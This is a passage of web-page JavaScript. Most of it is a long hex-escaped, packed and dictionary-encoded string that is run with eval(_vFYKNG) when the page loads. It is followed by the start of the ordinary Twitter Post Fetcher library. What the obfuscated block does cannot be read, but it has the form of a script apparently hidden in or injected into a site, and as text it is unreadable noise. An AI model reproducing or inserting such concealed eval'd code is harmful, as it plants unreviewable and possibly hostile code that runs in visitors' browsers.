2\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
